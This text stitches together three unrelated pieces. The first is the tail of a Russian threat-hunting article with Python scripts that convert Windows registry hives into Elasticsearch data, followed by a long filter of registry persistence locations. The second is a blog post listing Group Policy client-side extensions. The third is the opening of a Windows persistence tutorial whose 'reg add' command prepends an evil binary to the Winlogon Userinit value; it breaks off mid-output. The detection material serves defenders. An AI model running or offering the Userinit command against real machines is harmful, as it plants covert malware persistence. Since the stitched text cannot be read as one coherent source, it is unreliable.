                                f'E:/Scripts/2.Reg/RECmd.exe -f "{str(reg_file)}" --kn "{key}" --details --json "{output_dir}" --jsonf "Reg-System%5C{str(json_file_name)}.json"'
                            )
                            with open(os.devnull, 'w') as FNULL:
                                subprocess.run(cmd, stderr=subprocess.STDOUT, stdout=FNULL)
        if ntuser_dir.exists(): # Обход кустов реестра пользователей
            for ntuser_file in ntuser_dir.iterdir():
                if ntuser_file.is_file() and not ntuser_file.name.endswith(("LOG1", "LOG2")): # Не обходить требующиеся для парсинга .dat.LOG
                    output_dir = base_dir / 'ToElastic' / host_name # Определение директории куда сливать результаты (закрепеление за именем хоста)
                    output_dir.mkdir(parents=True, exist_ok=True)
                    for key in registry_keys_ntuserdat: # Только нужные ветки реестра
                        json_file_name = f"Reg-Ntuser-{ntuser_file.stem}" # Определение имени нового файла, для сохранения имени пользователя
                        json_file_name = json_file_name.replace('.dat', '') + "%5C"
                        json_file_name += key.replace('\\', '%5C').replace(' ', '')

                        # Запуск команды RECmd.exe
                        cmd = (
                            f'E:/Scripts/2.Reg/RECmd.exe -f "{str(ntuser_file)}" --kn "{key}" --details --json "{output_dir}" --jsonf "{json_file_name}.json"'
                        )
                        with open(os.devnull, 'w') as FNULL:
                            subprocess.run(cmd, stderr=subprocess.STDOUT, stdout=FNULL)

        if usrclass_dir.exists(): # Обход кустов реестра пользователей
            for usrclass_file in usrclass_dir.iterdir():
                if usrclass_file.is_file() and not usrclass_file.name.endswith(("LOG1", "LOG2")): # Не обходить требующиеся для парсинга .dat.LOG
                    output_dir = base_dir / 'ToElastic' / host_name # Определение директории куда сливать результаты (закрепеление за именем хоста)
                    output_dir.mkdir(parents=True, exist_ok=True)
                    for key in registry_keys_usrclassdat: # Только нужные ветки реестра
                        json_file_name = f"Reg-UsrClass-{usrclass_file.stem}" # Определение имени нового файла, для сохранения имени пользователя
                        json_file_name = json_file_name.replace('.dat', '') + "%5C"
                        json_file_name += key.replace('\\', '%5C').replace(' ', '')

                        # Запуск команды RECmd.exe
                        cmd = (
                            f'E:/Scripts/2.Reg/RECmd.exe -f "{str(usrclass_file)}" --kn "{key}" --details --json "{output_dir}" --jsonf "{json_file_name}.json"'
                        )
                        with open(os.devnull, 'w') as FNULL:
                            subprocess.run(cmd, stderr=subprocess.STDOUT, stdout=FNULL)
2. Выгруженные ветки приводятся в адекватный вид (удаляются ненужные поля и значения, древовидная структура реестра приводится в ndjson вид, где на один ключ приходится одна строчка) и все файлы объединяются в один для каждого хоста
import json
import os

# Исключения по полям ValueName и ValueData, для удаления
with open("value_name_to_remove.txt", "r") as file:
    value_name_to_remove = [line.strip() for line in file.readlines()]

with open("value_data_to_remove.txt", "r") as file:
    value_data_to_remove = [line.strip() for line in file.readlines()]

def remove_fields(data): # Удаление ненужных полей "DataRaw" и "Slack", если они присутствуют
    if isinstance(data, dict):
        data.pop("DataRaw", None)
        data.pop("Slack", None)
        for key, value in data.items():
            data[key] = remove_fields(value)
    elif isinstance(data, list):
        data = [remove_fields(item) for item in data]
    return data

def remove_values(data):# Удаление ненужных значений и оставление нужных (в которых может быть путь/файл)
    value_types_to_keep = ["RegSz", "RegExpandSz", "RegMultiSz"]  # Указанные типы значения оставляем
    if "Values" in data:
        values = data["Values"]
        filtered_values = [value for value in values if ((value["ValueType"] in value_types_to_keep) and (not value["ValueName"] in value_name_to_remove) and (not value["ValueData"] in value_data_to_remove) and (not (value["ValueData"].isdigit() or not value["ValueData"]))) or value["ValueName"].endswith(".sdb")]
        data["Values"] = filtered_values
    return data

def is_empty(data):    # Удаление пустых значений "Values"
    return "Values" in data and not data["Values"]

def process_json(json_data): # Исправление многовложенности словаря
    json_data = remove_fields(json_data)
    json_data = remove_values(json_data)

    # Если есть SubKeys, обработаем их
    if 'SubKeys' in json_data:
        subkeys = json_data['SubKeys']
        del json_data['SubKeys']
        yield json_data

        for subkey in subkeys:
            yield from process_json(subkey)

def flatten_json(data): # Убирание словарей внутри ndjson
    if "Values" in data:
        values = data["Values"]
        if len(values) == 1:
            # Если только один набор значений в Values, вставляем его в родительский словарь
            value = values[0]
            data["ValueName"] = value["ValueName"]
            data["ValueType"] = value["ValueType"]
            data["ValueData"] = value["ValueData"]
            del data["Values"]
            yield data
        else:
            # Если несколько наборов значений в Values, дублируем родительский словарь для каждого набора
            for value in values:
                new_data = data.copy()
                new_data["ValueName"] = value["ValueName"]
                new_data["ValueType"] = value["ValueType"]
                new_data["ValueData"] = value["ValueData"]
                del new_data["Values"]
                yield new_data

def process_registry_file(input_file): # Основная функция открытия и обработки
    with open(input_file, 'r', encoding='utf-8') as file:
        data = json.load(file)

    filtered_data = [entry for entry in process_json(data) if not is_empty(entry)]
    flattened_data = [new_entry for entry in filtered_data for new_entry in flatten_json(entry)]

    return flattened_data

def main(input_directory):
    for dir_name in os.listdir(input_directory): # Перебор поддиректорий в указанной директории (Имена хостов)
        dir_path = os.path.join(input_directory, dir_name)
        if os.path.isdir(dir_path):
            registry_data = [] # Обнуление общего json фрейма

            for root, dirs, files in os.walk(dir_path): # Перебор файлов в текущей поддиректории (Файлы веток реестра)
                for file in files:
                    if file.startswith("Reg-"): # Поиск только файлов с реестром
                        registry_file = os.path.join(root, file)
                        registry_data_temp = process_registry_file(registry_file) # json фрейм для определенного файла (для корректной замены ROOT)

                        # Замена ROOT на соответствующее значение куста реестра
                        if file.startswith("Reg-Software"):
                            for entry in registry_data_temp:
                                entry["KeyPath"] = entry["KeyPath"].replace("ROOT", "Software")
                        elif file.startswith("Reg-System"):
                            for entry in registry_data_temp:
                                entry["KeyPath"] = entry["KeyPath"].replace("ROOT", "System")
                        elif file.startswith("Reg-Ntuser"):
                            username_start = file.find("Reg-Ntuser-") + len("Reg-Ntuser-")
                            username_end = file.find("%5C", username_start)
                            username = file[username_start:username_end]
                            for entry in registry_data_temp:
                                entry["KeyPath"] = entry["KeyPath"].replace("ROOT", f"NTUSER.DAT-{username}")
                        elif file.startswith("Reg-UsrClass-"):
                            username_start = file.find("Reg-UsrClass-") + len("Reg-UsrClass-")
                            username_end = file.find("%5C", username_start)
                            username = file[username_start:username_end]
                            for entry in registry_data_temp:
                                entry["KeyPath"] = f"UsrClass-{username}-" + entry["KeyPath"]

                        registry_data += registry_data_temp # Добавлнение скорректированного json фрейма в общий
                        os.remove(registry_file) # Удаление обработанных файлов

            output_file = os.path.join(dir_path, "Registry.json") # Создание отдельного Registry.json в директории хоста
            with open(output_file, 'w', encoding='utf-8') as out_file:
                for entry in registry_data:
                    # Запись каждого объекта JSON на новой строке
                    json.dump(entry, out_file, ensure_ascii=False, separators=(',', ':'))
                    out_file.write('\n')

if __name__ == "__main__":
    input_directory = r'E:\temp\ToElastic'  # Папка, в которой находятся файлы для обработки
    main(input_directory)
3. Переименование полей, форматирование времени
import os
import json
import jsonlines
from datetime import datetime, timedelta

def process_registry_file(file_path):
    updated_data = []
    with jsonlines.open(file_path, 'r') as reader:
        for entry in reader: # Переименование полей для выгрузки в ELK
            entry["reg.key.path"] = entry.pop("KeyPath")
            entry["reg.key.name"] = entry.pop("KeyName")
            timestamp = entry["LastWriteTimestamp"]
            timestamp = int(timestamp[6:-2]) / 1000 # Получение числа секунд из строки времени
            timestamp = datetime.fromtimestamp(timestamp) - timedelta(hours=3) # UTC-3
            entry["@timestamp"] = timestamp.strftime('%Y-%m-%dT%H:%M:%S') # Формат, понятный ELK
            entry.pop("LastWriteTimestamp")
            entry["file.name"] = entry.pop("ValueName")
            entry["file.path"] = entry.pop("ValueData")
            entry.pop("ValueType")
            updated_data.append(entry)
    return updated_data

def split_json_file(input_file, chunk_size): # Разделение на несколько json файлов
    with open(input_file, 'r', encoding='utf-8') as infile:
        data = [json.loads(line) for line in infile]
    total_records = len(data)
    num_chunks = (total_records + chunk_size - 1) // chunk_size # Определение на сколько частей разделять
    for i in range(num_chunks): # Создание ограниченных файлов json
        input_file_temp = input_file.replace('.json', '')
        output_file = f"{input_file_temp}{i + 1}.json"
        start = i * chunk_size
        end = (i + 1) * chunk_size
        chunk_data = data[start:end]
        with open(output_file, 'w', encoding='utf-8') as outfile:
            for item in chunk_data:
                outfile.write(json.dumps(item, ensure_ascii=False) + '\n')

def process_directory(directory_path, chunk_size): # Проверка необходимости разделения на блоки
    for root, dirs, files in os.walk(directory_path): # Поиск всех файлов обработанного реестра
        for filename in files:
            if filename == 'Registry.json':
                file_path = os.path.join(root, filename)
                with open(file_path, 'r', encoding='utf-8') as file:
                    line_count = sum(1 for line in file)
                if line_count > chunk_size: # Нужно ли разделять
                    split_json_file(file_path, chunk_size)
                    os.remove(file_path)

def main(input_directory, chunk_size):
    for root, dirs, files in os.walk(input_directory): # Поиск всех файлов обработанного реестра
        for file in files:
            if file == "Registry.json":
                registry_file = os.path.join(root, file)
                updated_data = process_registry_file(registry_file) # Переименование полей
                with jsonlines.open(registry_file, 'w') as writer:
                    writer.write_all(updated_data)
                process_directory(root, chunk_size) # Разделение на блоки

if __name__ == "__main__":
    input_directory = r'E:\temp\ToElastic'
    chunk_size = 100000 # По сколько строк разделять json-файлы, для корректной выгрузки в ELK
main(input_directory, chunk_size)-
В результате мы получаем существенный набор ключей реестра на анализ в следующем виде (названия полей легко меняются по Вашему желанию):
{"reg.key.path": "Software\\Classes\\.htm\\OpenWithList\\Excel.exe\\shell\\edit\\command",
"reg.key.name": "command",
"@timestamp": "2019-10-07T22:49:35",
"file.name": "(default)",
"file.path": "\"C:\\Program Files\\Microsoft Office\\Office15\\EXCEL.EXE\" /dde"}-
После проверки корректности обработки сырых данных в json файл, все файлы отправляются в ElasticStack (вручную, с помощью API или FileBeat) или другую, удобную Вам SIEM систему.
-
В ElasticStack далее производится анализ:
-
C помощью фильтра по всем местам закрепления, или в котором ищется что-то конкретное (1). В реальных ситуациях можно искать в 3 захода: два захода с самыми шумными фильтрами (
*Software*Classes*CLSID*(T1546/015) и*Software*Classes*shell*command(T1546/001)), и один со всем остальным. -
Удобный поиск проводится с помощью визуализации, в которой формируется таблица (2) по полю
file.path(3), которая равна выполняемой команде / ссылке на файл (Группировка событий). -
Отсортировав по возрастанию количества раз встречаемости (4), можно легко найти исполняемые файлы, которые не должны присутствовать на компьютере (наиболее встречаемые команды = бОльшая вероятность ее легитимности).
-
Затем, поправив фильтр, что бы найти только нужные файлы, можно перейти в список всех событий для более глубокого анализа (5).
-

-
В событиях уже показывается в какой ветке реестра находится нужная ссылка/команда и когда она была добавлена, из чего можно делать выводы — легитимно это или нет.

-
Здесь показан лишь упрощенный поиск для примера, а то время как реальные кейсы поиска ограничены только Вашей фантазией. Кстати, фильтр для поиска не шумных мест закрепления:
Фильтр поиска закрепления в реестре
reg.key.path : (*Software*Microsoft*Active*Setup*Installed*Components
OR *Software*Microsoft*Active*Setup*Installed*Components*ShellComponent
OR *Software*Microsoft*Command*Processor*Autorun
OR *Software*Microsoft*Ctf*LangBarAddin*FilePath
OR *Software*Microsoft*Internet*Explorer*Extensions*Exec
OR *Software*Microsoft*Internet*Explorer*Extensions*Script
OR *Software*Microsoft*NetSh
OR *Software*Microsoft*Office*Word*Options*GlobalDotName
OR *Software*Microsoft*Office*Word*Security
OR *Software*Microsoft*Office*Word*Security*Trusted*Documents
OR *Software*Microsoft*Office*Word*Security*Trusted*Locations
OR *Software*Microsoft*Office*Word*Security*Trusted*Locations*
OR *Software*Microsoft*Office*Word*Security*Trusted*Locations*AllowSubFolders
OR *Software*Microsoft*Office*Word*Security*Trusted*Locations*Path
OR *Software*Microsoft*Office*Word*Security*VBAWarning
OR *Software*Microsoft*Office*Common*General*SharedTemplates
OR *Software*Microsoft*Office*Common*General*UserTemplates
OR *Software*Microsoft*Office*test*Special*Perf
OR *Software*Microsoft*Windows*Services*AutoStartOnConnect*MicrosoftActiveSync
OR *Software*Microsoft*Windows*Services*AutoStartOnDisconnect*MicrosoftActiveSync
OR *Software*Microsoft*Windows*CurrentVersion*AppCompatFlags*Custom*
OR *Software*Microsoft*Windows*CurrentVersion*AppCompatFlags*Installedsdb
OR *Software*Microsoft*Windows*CurrentVersion*Image*File*Execution*Options
OR *Software*Microsoft*Windows*CurrentVersion*Image*File*Execution*Option*VerifierDlls
OR *Software*Microsoft*Windows*CurrentVersion*IniFileMapping*system.ini*boot
OR *Software*Microsoft*Windows*CurrentVersion*Schedule*TaskCache*Tasks
OR *Software*Microsoft*Windows*CurrentVersion*Schedule*TaskCache*Tree
OR *Software*Microsoft*Windows*CurrentVersion*SilentProcessExit*
OR *Software*Microsoft*Windows*CurrentVersion*Terminal*Server*Install*
OR *Software*Microsoft*Windows*CurrentVersion*Windows*AppInit_DLLs
OR *Software*Microsoft*Windows*CurrentVersion*Windows*IconServiceLib
OR *Software*Microsoft*Windows*CurrentVersion*Windows*Load
OR *Software*Microsoft*Windows*CurrentVersion*Windows*Run
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon*AppSetup
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon*GpExtensions*
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon*Taskman
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon*VmApplet
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon*Shell
OR *Software*Microsoft*Windows*CurrentVersion*Winlogon*Userinit
OR *Software*Microsoft*Windows*CurrentVersion*Explorer*Shell*Folders
OR *Software*Microsoft*Windows*CurrentVersion*Explorer*User*Shell*Folders
OR *Software*Microsoft*Windows*CurrentVersion*Policies*Explorer*Run
OR *Software*Microsoft*Windows*CurrentVersion*Policies*System*Shell
OR *Software*Microsoft*Windows*CurrentVersion*Run
OR *Software*Microsoft*Windows*CurrentVersion*RunOnce
OR *Software*Microsoft*Windows*CurrentVersion*RunOnceEx
OR *Software*Microsoft*Windows*CurrentVersion*RunServices
OR *Software*Microsoft*Windows*CurrentVersion*RunServicesOnce
OR *Software*Microsoft*Windows*CurrentVersion*ShellServiceObjectDelayLoad
OR *Software*Microsoft*Windows*CurrentVersion*policies*Explorer*Run
OR *Software*Microsoft*Windows*Windows*Error*Reporting*Hangs*ReflectDebugger
OR *Software*Policies*Microsoft*Windows*Control*Panel*Desktop*SCRNSAVE.EXE
OR *Software*Policies*Microsoft*Windows*System*Scripts
OR *Software*Policies*Microsoft*Windows*System*Scripts*Logoff*Script
OR *Software*Policies*Microsoft*Windows*System*Scripts*Logon*Script
OR *Software*Policies*Microsoft*Windows*System*Scripts*Shutdown*Script
OR *Software*Policies*Microsoft*Windows*System*Scripts*Startup*Script
OR *Software*Wow6432Node*Microsoft*Windows*CurrentVersion*Run*
OR *Software*Wow6432Node*Microsoft*Windows*CurrentVersion*Image*File*Execution*Options*
OR *Software*Wow6432Node*Microsoft*Windows*CurrentVersion*Windows
OR *Software*Wow6432Node*Microsoft*Windows*CurrentVersion*Windows*AppInit_Dlls
OR *Software*Wow6432Node*Microsoft*Windows*CurrentVersion*Winlogon*
OR *System*ControlSet001*Control*BootVerificationProgram*ImagePath
OR *System*ControlSet001*Control*Print*Environments*Print*Processors*Driver
OR *System*ControlSet001*Control*Lsa*Notification*Packages
OR *System*ControlSet001*Control*Lsa*OSConfig*Security*Packages
OR *System*ControlSet001*Control*Lsa*Security*Packages
OR *System*ControlSet001*Control*NetworkProvider*Order
OR *System*ControlSet001*Control*Print*Environments***Print*Processors***Driver
OR *System*ControlSet001*Control*Print*Monitors
OR *System*ControlSet001*Control*SafeBoot*AlternateShell
OR *System*ControlSet001*Control*ServiceControlManagerExtension
OR *System*ControlSet001*Control*Session*Manager
OR *System*ControlSet001*Control*Session*Manager*AppCertDLLs**
OR *System*ControlSet001*Control*Session*Manager*Environment*Path
OR *System*ControlSet001*Control*Session*Manager*BootExecute
OR *System*ControlSet001*Control*Session*Manager*Execute
OR *System*ControlSet001*Control*Session*Manager*KnownDLLs
OR *System*ControlSet001*Control*Session*Manager*S0InitialCommand
OR *System*ControlSet001*Control*Session*Manager*SetupExecute
OR *System*ControlSet001*Services
OR *System*ControlSet001*Services*NetworkProvider
OR *System*ControlSet001*Services*W32Time*TimeProviders*
OR *System*ControlSet001*Services*servicename*Parameters*ServiceDll
OR *System*ControlSet001*services*TermService*Parameters*
OR *System*ControlSet001*Control*Terminal*Server*Wds*rdpwd*StartupPrograms
OR *System*ControlSet001*Control*Terminal*Server*WinStations*RDP-Tcp*InitialProgram
OR *System*Setup*CmdLine
OR *Environment*UserInitMprLogonScript
OR *Control*Panel*Desktop)
Демонстрация на примерах
Пример того как в моем решении видны изменения контекстного меню — представлены выше.
Для дальнейшей демонстрации были взяты 3 техники, применённые с помощью AtomicTests, которые не детектируются с помощью Autoruns:
-
T1546.011 (Злоупотребление подсистемой совместимости приложений), рассмотренная ранее в разделе с Проблемой;
-
T1546.002 (Манипуляция параметрами экранной заставки);
-
T1546.007 (Злоупотребление вспомогательными библиотеками DLL Netsh):

-
Собрав, обработав и отправив в ElasticStack все необходимые данные, при поиске всех мест закрепления (кроме 2 самых шумящих), получаем следующее:

-
Необходимые нам пути к файлам и аномальные ключи находятся наверху списка. Совершив поиск по этим событиям, сразу находим где находятся данные значения в реестре:

-
Для увеличения удобства дальнейшего поиска, все легитимные значения для Вашего «золотого» образа систем Вашей организации легко добавляются в исключения
Выводы
На текущий момент существует множество утилит для анализа реестра Windows на поиск мест закрепления в нем вредоносного ПО. Наиболее удобным и эффективным является Sysinternals Autoruns, однако как было продемонстрировано, даже он не способен детектировать все, что нам нужно.
Для решения этой проблемы был продемонстрирован автоматизированный конвейер скриптов по обработке сырых файлов реестра Windows в SIEM-понятный формат данных. Далее, в SIEM-е, при правильно настроенных исключениях, поиск вредоноса не составит большого труда.
На обратной стороне монеты же, безусловно выделяется бОльшая сложность в подготовке и дальнейшем анализе, по сравнению с тем же Autoruns. Так что если в Вашей работе, скорость анализа играет решающую роль, то предложенное решение можно рассматривать в качестве дополнения к существующим решениям, в которых можно проводить первичный анализ.
Ссылки на источники
-
Изучаем Adversarial Tactics, Techniques & Common Knowledge (ATT@CK). Enterprise Tactics. Часть 3 / Хабр
-
Windows Registry, Data Source DS0024 | MITRE ATT&CK®
-
Uncommon Registry Persistence Change | Elastic Security Solution [8.10] | Elastic
-
Analysis of Malicious Security Support Provider DLLs — PDF Free Download
-
Office Templates and GlobalDotName — A Stealthy Office Persistence Technique — 0xShukruN
-
Windows Registry: Malware Persistence
-
T1546.011 — Explore Atomic Red Team
-
T1546.002 — Explore Atomic Red Team
-
T1546.007 — Explore Atomic Red Team
I simply discovered from earlier posts that there was no list of the CSEs of Windows 10 available, so what did I do? I simple created a list.
First of all, I installed a Windows 10 Enterprise 64-bit operating system in my Hyper-V lab and added some applications that my customers generally use.
- Microsoft Visual C++ 2005 Redistributable
- Microsoft Visual C++ 2005 Redistributable (x64)
- Microsoft Visual C++ 2010 x64 Redistributable – 10.0.40219
- Microsoft Visual C++ 2013 x86 Minimum Runtime – 12.0.21005
- Microsoft Visual C++ 2013 x86 Additional Runtime – 12.0.21005
- Microsoft Visual C++ 2013 x64 Additional Runtime – 12.0.21005
- Microsoft Visual C++ 2013 x64 Minimum Runtime – 12.0.21005
- Configuration Manager Client
- Microsoft Online Services Sign-in Assistant
- Configmgr 2012 Toolkit
- Microsoft Silverlight
- Active Directory Rights Management Services Client 2.1
- Microsoft Application Virtualization (App-V) Client x64
The reason for why I list this is simply because the list of CSEs may differ with your installed applications and your Group Policy settings.
How do I find the list of CSEs? Actually these are listed in the registry so, with the script below you can list the CSEs of your system
$gpExtensions = Get-ChildItem “HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions”
foreach ($gpe in $gpExtensions)
{
# Get the CSE Guid from the registry path
$gpeGuid = ($gpe.Name).Split(“\”)[($gpe.Name).Split(“\”).Count – 1]
# Guessing CSE name in order (default), ProcessGroupPolicy, ProcessGroupPolicyEx
$gpeDefault = (Get-ItemProperty $gpe.PSPath).'(default)’
$gpeProcessGroupPolicy = (Get-ItemProperty $gpe.PSPath).ProcessGroupPolicy
$gpeProcessGroupPolicyEx = (Get-ItemProperty $gpe.PSPath).ProcessGroupPolicyEx
if ($gpeDefault -ne $null) {
$gpeName = $gpeDefault
} elseif ($gpeProcessGroupPolicy -ne $null) {
$gpeName = $gpeProcessGroupPolicy
} elseif ($gpeProcessGroupPolicyEx -ne $null) {
$gpeName = $gpeProcessGroupPolicyEx
} else {
$gpeName = “Error guessing CSE name”
}
Write-Output “$($gpeGuid)`t$($gpeName)”
}
Or you can just type
Get-ChildItem “HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions” | Out-GridView
The output will be in a very simple table format, and on my machine it looks like this
| {0ACDD40C-75AC-47ab-BAA0-BF6DE7E7FE63} | Wireless Group Policy |
| {0E28E245-9368-4853-AD84-6DA3BA35BB75} | Group Policy Environment |
| {16be69fa-4209-4250-88cb-716cf41954e0} | Central Access Policy Configuration |
| {17D89FEC-5C44-4972-B12D-241CAEF74509} | Group Policy Local Users and Groups |
| {1A6364EB-776B-4120-ADE1-B63A406A76B5} | Group Policy Device Settings |
| {25537BA6-77A8-11D2-9B6C-0000F8080861} | Folder Redirection |
| {2A8FDC61-2347-4C87-92F6-B05EB91A201A} | MitigationOptions |
| {346193F5-F2FD-4DBD-860C-B88843475FD3} | ConfigMgr User State Management Extension. |
| {35378EAC-683F-11D2-A89A-00C04FBBCFA2} | Error guessing CSE name |
| {3610eda5-77ef-11d2-8dc5-00c04fa31a66} | Microsoft Disk Quota |
| {3A0DBA37-F8B2-4356-83DE-3E90BD5C261F} | Group Policy Network Options |
| {426031c0-0b47-4852-b0ca-ac3d37bfcb39} | QoS Packet Scheduler |
| {42B5FAAE-6536-11d2-AE5A-0000F87571E3} | Scripts |
| {4bcd6cde-777b-48b6-9804-43568e23545d} | Remote Desktop USB Redirection |
| {4CFB60C1-FAA6-47f1-89AA-0B18730C9FD3} | Internet Explorer Zonemapping |
| {4D2F9B6F-1E52-4711-A382-6A8B1A003DE6} | RADCProcessGroupPolicyEx |
| {4d968b55-cac2-4ff5-983f-0a54603781a3} | Work Folders |
| {5794DAFD-BE60-433f-88A2-1A31939AC01F} | Group Policy Drive Maps |
| {6232C319-91AC-4931-9385-E70C2B099F0E} | Group Policy Folders |
| {6A4C88C6-C502-4f74-8F60-2CB23EDC24E2} | Group Policy Network Shares |
| {7150F9BF-48AD-4da4-A49C-29EF4A8369BA} | Group Policy Files |
| {728EE579-943C-4519-9EF7-AB56765798ED} | Group Policy Data Sources |
| {74EE6C03-5363-4554-B161-627540339CAB} | Group Policy Ini Files |
| {7933F41E-56F8-41d6-A31C-4148A711EE93} | Windows Search Group Policy Extension |
| {7B849a69-220F-451E-B3FE-2CB811AF94AE} | Internet Explorer User Accelerators |
| {827D319E-6EAC-11D2-A4EA-00C04F79F83A} | Security |
| {8A28E2C5-8D06-49A4-A08C-632DAA493E17} | Deployed Printer Connections |
| {91FBB303-0CD5-4055-BF42-E512A681B325} | Group Policy Services |
| {A3F3E39B-5D83-4940-B954-28315B82F0A8} | Group Policy Folder Options |
| {AADCED64-746C-4633-A97C-D61349046527} | Group Policy Scheduled Tasks |
| {B087BE9D-ED37-454f-AF9C-04291E351182} | Group Policy Registry |
| {B587E2B1-4D59-4e7e-AED9-22B9DF11D053} | 802.3 Group Policy |
| {BA649533-0AAC-4E04-B9BC-4DBAE0325B12} | Windows To Go Startup Options |
| {BC75B1ED-5833-4858-9BB8-CBF0B166DF9D} | Group Policy Printers |
| {C34B2751-1CF4-44F5-9262-C3FC39666591} | Windows To Go Hibernate Options |
| {C418DD9D-0D14-4efb-8FBF-CFE535C8FAC7} | Group Policy Shortcuts |
| {C631DF4C-088F-4156-B058-4375F0853CD8} | Microsoft Offline Files |
| {c6dc5466-785a-11d2-84d0-00c04fb169f7} | Software Installation |
| {cdeafc3d-948d-49dd-ab12-e578ba4af7aa} | TCPIP |
| {CF7639F3-ABA2-41DB-97F2-81E2C5DBFC5D} | Internet Explorer Machine Accelerators |
| {e437bc1c-aa7d-11d2-a382-00c04f991e27} | IP Security |
| {E47248BA-94CC-49c4-BBB5-9EB7F05183D0} | Group Policy Internet Settings |
| {E4F48E54-F38D-4884-BFB9-D4D2E5729C18} | Group Policy Start Menu Settings |
| {E5094040-C46C-4115-B030-04FB2E545B00} | Group Policy Regional Options |
| {E62688F0-25FD-4c90-BFF5-F508B9D2E31F} | Group Policy Power Options |
| {F312195E-3D9D-447A-A3F5-08DFFA24735E} | ProcessVirtualizationBasedSecurityGroupPolicy |
| {f3ccc681-b74c-4060-9f26-cd84525dca2a} | Audit Policy Configuration |
| {F9C77450-3A41-477E-9310-9ACD617BD9E3} | Group Policy Applications |
| {FB2CA36D-0B40-4307-821B-A13B252DE56C} | Enterprise QoS |
| {fbf687e6-f063-4d9f-9f4f-fd9a26acdd5f} | CP |
| {FC491EF1-C4AA-4CE1-B329-414B101DB823} | ProcessConfigCIPolicyGroupPolicy |
What order does Group Policy apply?
The orders of Group Policy
- Local Group Policy
- Site Group Policy
- Domain Group Policy
- Organizational Units Group Policy
What about the CSE?
The order of Client Side Extensions are the order you see in the registry, and that is the order you see in my list as well. But, yes normally there is a but as well the first CSE to be applied is {35378EAC-683F-11D2-A89A-00C04FBBCFA2}, this is the one for Registry/Administrative Templates this also includes if you write an ADMX template on your own, this will be applied first.
You can also check the order from the Event Viewer, just browse to the Applications and Services Log\Microsoft\Windows\GroupPolicy\Operational log and filter out Event id 4016

More resources
Troubleshooting Group Policy Client-Side Extension Behavior
Group Policy Survival Guide
Optimizing Group Policy Performance
This tutorial will cover several techniques that can be used to gain persistent access to Windows machines. Usually this doesn’t enter into play during a pentest (with the exception of red team engagements) as there is no benefit to adding it to the scope of the project. That is not to say it is not an interesting subject, both from a defensive and offensive perspective.
As the title indicates, we will only be covering userland. It should be noted that advanced persistence mechanisms go far beyond that, kernel rootkits (such as custom NDIS protocol drivers) or even going out-of-band (System Management Mode, Rogue Hypervisors).
On The Run With The Windows Registry
Tampering with the Windows registry is probably the most common and transparent way to set up persistent access to a windows machine. Using the registry we can execute batch files, executables and even exported functions in DLL’s. Before we get started I just want to explain the difference between «HKEY_LOCAL_MACHINE» (HKLM) and «HKEY_CURRENT_USER» (HKCU). HKLM keys are run (if required) every time the system is booted while HKCU keys are only executed when a specific user logs on to the system.
Links:
Microsoft DOS reg command — here
Userinit — here
Run and RunOnce Registry Keys — here
RUNDLL and RUNDLL32 — here
# The usual suspects.

[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run]
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce]
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices]
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce]
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon]

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce]
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices]
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce]
[HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon]
Subverting Winlogon:
As per the Micorsoft TechNet description; the Userinit registry key defines which programs are run by Winlogon when a user logs in to the system. Typically Winlogon runs Userinit.exe, which in turn runs logon scripts, reestablishes network connections, and then starts explorer.
Below we can see the «default» content for the Winlogon registry key.
# Windows 7 machine.

C:\Windows\system32> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
    ReportBootOk    REG_SZ    1
    Shell    REG_SZ    explorer.exe
    PreCreateKnownFolders    REG_SZ    {A520A1A4-1780-4FF6-BD18-167343C5AF16}
    Userinit    REG_SZ    C:\Windows\system32\userinit.exe
    VMApplet    REG_SZ    SystemPropertiesPerformance.exe /pagefile
    AutoRestartShell    REG_DWORD    0x1
    Background    REG_SZ    0 0 0
    CachedLogonsCount    REG_SZ    10
    DebugServerCommand    REG_SZ    no
    ForceUnlockLogon    REG_DWORD    0x0
    LegalNoticeCaption    REG_SZ
    LegalNoticeText    REG_SZ
    PasswordExpiryWarning    REG_DWORD    0x5
    PowerdownAfterShutdown    REG_SZ    0
    ShutdownWithoutLogon    REG_SZ    0
    WinStationsDisabled    REG_SZ    0
    DisableCAD    REG_DWORD    0x1
    scremoveoption    REG_SZ    0
    ShutdownFlags    REG_DWORD    0x5
    AutoAdminLogon    REG_SZ    0
    DefaultUserName    REG_SZ    Fubar

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AutoLogonChecked
There is (almost) no legitimate reason to modify the «Userinit» registry key so if you ever encounter a non-default value here you should hear alarm bells going off. As it turns out we can simply modify the key and prepend the userinit.exe executable with our own malicious binary/script.
C:\Windows\system32> reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit
/t REG_SZ /d "C:\Some\Evil\Binary.exe","C:\Windows\system32\userinit.exe"

Value Userinit exists, overwrite(Yes/No)? Yes
The operation completed successfully.

C:\Windows\system32> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
    ReportBootOk    REG_SZ    1
